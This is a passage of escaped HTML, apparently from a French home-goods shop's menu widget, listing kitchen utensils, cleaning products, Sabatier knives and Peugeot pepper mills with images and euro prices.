clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/carrelage-sol-terre-cuite-rouge-marbre\/827-absorbeur-detachant-ecogene-3420900119980.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1048-small_default\/absorbeur-detachant-ecogene.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Absorbeur D\u00e9tachant - Ecogene\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1048-large_default\/absorbeur-detachant-ecogene.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/carrelage-sol-terre-cuite-rouge-marbre\/827-absorbeur-detachant-ecogene-3420900119980.html\">Poudre absorbante 800G-ECOGENE<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.5\">12,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"819\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/819-anti-moisissures-salle-de-bains-starwax-3365000006665.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/668-small_default\/anti-moisissures-salle-de-bains-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Anti-moisissures Salle de bains - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/668-large_default\/anti-moisissures-salle-de-bains-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/819-anti-moisissures-salle-de-bains-starwax-3365000006665.html\">Anti-moisissures Salle de bain - Starwax 500ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646220714":{"id_deomegamenu_widgets":"26","name":"Product list vertical Cuisine","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646220714","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646220714\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Ustensiles de cuisine\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"322\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/ustensiles-de-cuisine\/322-mandoline-multi-rapes.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/297-small_default\/mandoline-multi-rapes.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Mandoline Multi-R\u00e2pes\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/297-large_default\/mandoline-multi-rapes.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/ustensiles-de-cuisine\/322-mandoline-multi-rapes.html\">Mandoline Multi-R\u00e2pes<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"22.07\">22,07\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"253\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/les-couteaux-sabatier\/253-couteau-steak-12cm-sabatier.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/479-small_default\/couteau-steak-12cm-sabatier.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Couteau steak (12cm) SABATIER\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/479-large_default\/couteau-steak-12cm-sabatier.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/les-couteaux-sabatier\/253-couteau-steak-12cm-sabatier.html\">Couteau steak (12cm) SABATIER<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"25.99\">25,99\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"921\" data-id-product-attribute=\"195\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/ustensiles-de-cuisine\/921-195-cocotte-americaine-the-roaster.html#\/61-dimension-332013_cm\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1004-small_default\/cocotte-americaine-the-roaster.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Cocotte am\u00e9ricaine &quot;THE ROASTER&quot;\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1004-large_default\/cocotte-americaine-the-roaster.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/ustensiles-de-cuisine\/921-195-cocotte-americaine-the-roaster.html#\/61-dimension-332013_cm\">Cocotte am\u00e9ricaine &quot;THE ROASTER&quot;<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"39.9\">39,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"906\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/bazar-maison-cuisine\/906-porte-bouteilles-en-fil-chrome-3700437103202.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/980-small_default\/porte-bouteilles-en-fil-chrome.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Porte bouteilles en fil chrom\u00e9-EUROTEC\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/980-large_default\/porte-bouteilles-en-fil-chrome.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/bazar-maison-cuisine\/906-porte-bouteilles-en-fil-chrome-3700437103202.html\">Porte bouteilles en fil chrom\u00e9-EUROTEC<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"14.5\">14,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"251\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/ustensiles-de-cuisine\/251-fourchette-cambree-sabatier.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Fourchette cambr\u00e9e SABATIER\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/ustensiles-de-cuisine\/251-fourchette-cambree-sabatier.html\">Fourchette cambr\u00e9e SABATIER<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"27.99\">27,99\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"574\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/574-moulin-poivre-peugeot-naturel-18-cm.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/346-small_default\/moulin-poivre-peugeot-naturel-18-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moulin poivre Peugeot Naturel 18 cm\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/346-large_default\/moulin-poivre-peugeot-naturel-18-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/574-moulin-poivre-peugeot-naturel-18-cm.html\">Moulin poivre Peugeot Naturel 18 cm<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"39.5\">39,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"238\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/les-couteaux-sabatier\/238-couteau-jambon-sabatier.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/486-small_default\/couteau-jambon-sabatier.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Couteau Jambon SABATIER\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/486-large_default\/couteau-jambon-sabatier.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/les-couteaux-sabatier\/238-couteau-jambon-sabatier.html\">Couteau Jambon SABATIER<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"53.08\">53,08\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"575\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/575-moulin-poivre-peugeot-naturel-22-cm-006950023317.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/360-small_default\/moulin-poivre-peugeot-naturel-22-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moulin poivre Peugeot Naturel 22 cm\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = 